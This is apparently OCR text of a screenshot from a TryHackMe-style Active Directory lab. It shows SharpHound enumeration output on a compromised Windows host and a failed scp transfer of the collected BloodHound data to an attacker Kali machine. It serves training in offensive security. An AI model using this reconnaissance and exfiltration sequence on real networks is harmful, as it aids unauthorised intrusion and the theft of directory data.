 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Shell
File Actions Edit View Help
VPN × Shell × Neo4j × root@kali: /home/kali ×
2022-06-16T04:48:03.1767330+01:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-06-16T04:48:03.4111105+01:00|INFORMATION|Status: 2159 objects finished (+2159 44.06123)/s -- Using 78 MB RAM
2022-06-16T04:48:03.4111105+01:00|INFORMATION|Enumeration finished in 00:00:49.9471850
2022-06-16T04:48:03.6767136+01:00|INFORMATION|SharpHound Enumeration Completed at 4:48 AM on 6/16/2022! Happy Graphing!
PS C:\Users\bradley.cook\Documents> ls
Directory: C:\Users\bradley.cook\Documents
Mode LastWriteTime Length Name
-a---- 6/16/2022 4:48 AM 121020 20220616044759_BloodHound.zip
-a---- 3/16/2022 5:19 PM 906752 SharpHound.exe
-a---- 6/16/2022 4:48 AM 359560 YzE4MDdkYjAtYjc2MC00OTYyLTk1YTEtYjI0NjhiZmRi
OWY1.bin
PS C:\Users\bradley.cook\Documents> scp .\20220616044759_BloodHound.zip kali@10.50.47.35:/home/kali
ssh: connect to host 10.50.47.35 port 22: Connection refused
lost connection
PS C:\Users\bradley.cook\Documents> systeminfo
ERROR: Access denied
PS C:\Users\bradley.cook\Documents> exit
za\bradley.cook@THMJMP1 C:\Users\bradley.cook>sysmteinfo
'sysmteinfo' is not recognized as an internal or external command,
operable program or batch file.
za\bradley.cook@THMJMP1 C:\Users\bradley.cook>systeminfo
HACK SMARTER
Right Ctrl
11:29 PM
6/15/2022